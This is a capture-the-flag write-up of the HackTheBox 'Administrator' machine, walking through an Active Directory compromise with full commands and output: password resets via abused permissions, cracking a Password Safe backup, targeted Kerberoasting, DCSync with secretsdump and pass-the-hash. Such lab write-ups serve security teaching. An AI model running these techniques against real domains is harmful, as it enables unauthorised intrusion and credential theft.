HackTheBox: Administrator
Administrator, a Medium-rated Windows machine from HackTheBox, involved exploiting an Active Directory misconfiguration to gain initial access. We then brute-forced a Password Manager backup to escalate privileges. Afterward, we performed a targeted Kerberoasting attack to further move through the environment and eventually achieved administrator access by dumping LSA and SAM hashes.
Enumeration
Nmap Scan
Starting our enumeration with an nmap on 10.129.126.248
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.94SVN scan initiated Sun Nov 10 10:30:00 2024 as: /usr/lib/nmap/nmap --privileged -sC -sV -oN nmap.out -vv 10.129.126.248
Nmap scan report for 10.129.126.248
Host is up, received echo-reply ttl 127 (0.093s latency).
Scanned at 2024-11-10 10:30:06 CET for 24s
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-11-10 16:30:15Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 17119/tcp): CLEAN (Couldn't connect)
| Check 2 (port 19445/tcp): CLEAN (Couldn't connect)
| Check 3 (port 17037/udp): CLEAN (Timeout)
| Check 4 (port 11865/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2024-11-10T16:30:21
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 6h59m59s
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 10 10:30:30 2024 -- 1 IP address (1 host up) scanned in 29.28 seconds
Looking at the results we have 12 ports open, the ones being interesting are
- 21/tcp - Microsoft ftpd
- 88/tcp - Kerberos
- 389/tcp - LDAP (Domain: administrator.htb)
Having administrator.htb as the domain name we added it to our /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 voldemort
10.129.126.248 administrator.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
We set up as well our clock to match the Domain Controller.
1
2
3
4
5
6
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ timedatectl set-ntp false
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ sudo rdate -n 10.129.126.248
Sun Nov 10 20:07:32 CET 2024
Users and Shares
We first by looking at the available shares using the credentials we were given, Olivia:ichliebedich.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ nxc smb administrator.htb -u 'Olivia' -p 'ichliebedich' --shares
SMB 10.129.126.248 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.126.248 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.129.126.248 445 DC [*] Enumerated shares
SMB 10.129.126.248 445 DC Share Permissions Remark
SMB 10.129.126.248 445 DC ----- ----------- ------
SMB 10.129.126.248 445 DC ADMIN$ Remote Admin
SMB 10.129.126.248 445 DC C$ Default share
SMB 10.129.126.248 445 DC IPC$ READ Remote IPC
SMB 10.129.126.248 445 DC NETLOGON READ Logon server share
SMB 10.129.126.248 445 DC SYSVOL READ Logon server share
Looking at the results no shares seems to be interesting but we got the DC name being DC so we added that to our /etc/hosts file.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 voldemort
10.129.126.248 administrator.htb DC.administrator.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Looking at the available users we got quite some.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ nxc smb administrator.htb -u 'Olivia' -p 'ichliebedich' --users
SMB 10.129.126.248 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.126.248 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.129.126.248 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.126.248 445 DC Administrator 2024-10-22 18:59:36 0 Built-in account for administering the computer/domain
SMB 10.129.126.248 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.126.248 445 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
SMB 10.129.126.248 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.129.126.248 445 DC michael 2024-10-06 01:33:37 0
SMB 10.129.126.248 445 DC benjamin 2024-10-06 01:34:56 0
SMB 10.129.126.248 445 DC emily 2024-10-30 23:40:02 0
SMB 10.129.126.248 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.129.126.248 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.129.126.248 445 DC emma 2024-10-31 00:18:35 0
SMB 10.129.126.248 445 DC [*] Enumerated 10 local users: ADMINISTRATOR

BloodHound
Being given the credentials we utilized BloodHound to enumerate further on the AD.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ bloodhound-python -ns 10.129.126.248 --dns-tcp -u 'Olivia' -p 'ichliebedich' --zip -c All -d administrator.htb
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 24S
INFO: Compressing output into 20241110200759_bloodhound.zip
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ ls 20241110200759_bloodhound.zip -la
-rw-rw-r-- 1 str4ngerx str4ngerx 148042 Nov 10 20:08 20241110200759_bloodhound.zip
Starting Bloodhound, Connecting and uploading the ZIP file we started looking for lateral movement vectors.
Exploitation
Lateral Movement - Michael

After looking at what user Olivia can do we found a GenericAll permission over Michael.
Logging in to the box using Evil-Winrm we did succeed.
1
2
3
4
5
6
7
8
9
10
11
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ evil-winrm -i administrator.htb -u "Olivia" -p 'ichliebedich'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents>
Having the GenericAll permission will let us changing user Michael password and logging in as him.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Users\olivia\Documents> Set-ADAccountPassword -Identity Michael -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password123?" -Force)
*Evil-WinRM* PS C:\Users\olivia\Documents>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ evil-winrm -i administrator.htb -u "Michael" -p 'Password123?'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents>

Lateral Movement - Benjamin
Taking a look at the previous bloodhound we can see that Michael have ForceChangePassword over the user Benjamin which will let us, again, change Benjamin’s password.
Taking advantage of that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\michael\Documents> Set-ADAccountPassword -Identity Benjamin -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password123?" -Force)
*Evil-WinRM* PS C:\Users\michael\Documents> dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2024 11:46 AM Administrator
d----- 10/30/2024 2:25 PM emily
d----- 11/10/2024 11:42 AM michael
d----- 11/10/2024 11:38 AM olivia
d-r--- 10/4/2024 10:08 AM Public
*Evil-WinRM* PS C:\Users\michael\Documents>
We successfully changed Benjamin’s password but this time we can’t log in using the account on the box.
Lateral Movement - Emily
As we don’t have access to the box, we checked the FTP and we could log in with the new password as we thought.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ ftp Benjamin@administrator.htb
Connected to administrator.htb.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> dir
200 EPRT command successful.
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp>

we have a Password Safe file that we did get on our machine. Trying to open the safe using pwsafe we were asked for a Safe Combination.
As we did not have the password, we tried to bruteforce it using john.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ pwsafe2john Backup.psafe3 > backup
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt backup
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
No password hashes left to crack (see FAQ)
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ john backup --show
Backu:[REDACTED]
1 password hash cracked, 0 left

Using the combination password we found we were able to get in and find Emily’s password.
Logging in with the password we found we were able to retrieve the user flag!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ evil-winrm -i administrator.htb -u "Emily" -p '[REDACTED]'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> dir
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 11/10/2024 10:45 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop>
Lateral Movement - Ethan
Looking back at BloodHound we can see that Emily has GenericWrite over Ethan which will allow us to write to the servicePrincipalNames attribute of the user and perform a targeted kerberoasting attack.
To perform the Targeted Kerberoasting attack we utilized TargetedKerberoast which will automate the process for us by setting a servicePrincipalName attribute, print the kerberoast hash and then delete the SPN.
1
2
3
4
5
6
7
8
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ python3 targetedKerberoast.py -d administrator.htb -u Emily -p [REDACTED] -v
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$3a41b908f2eee83e555022228348c6cf$90c1922d[REDACTED]
[VERBOSE] SPN removed successfully for (ethan)
Running hashcat on the obtained hash we were able to crack it!
1
2
3
4
5
6
7
8
9
10
11
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ hashcat hash.ethan /usr/share/wordlists/rockyou.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$220ee02b4eafbc4ed6807c33eba59a6b$cd6e0[REDACTED]:[REDACTED]
Privilege Escalation - Administrator

Once we obtained ethan’s password, the path to the administrator was straight forward as the user had DCSync privilege.
Trying to get the SAM and LSA secrets from dumping NTLM hashes and dumping the NTDS.dit using secretsdump.py we were able to retrieve the admin’s hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
└─$ python3 ~/Desktop/secretsdump.py administrator.htb/Ethan:limpbizkit@10.129.126.248
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:[REDACTED]:[REDACTED]:::
Guest:501:[REDACTED]:[REDACTED]:::
<SNIP>
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:[REDACTED]
Administrator:aes128-cts-hmac-sha1-96:[REDACTED]
Administrator:des-cbc-md5:[REDACTED]
<SNIP>
Performing a Pass-The-Hash and logging in to Administrator we were able to retrieve the root flag!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Administrator]
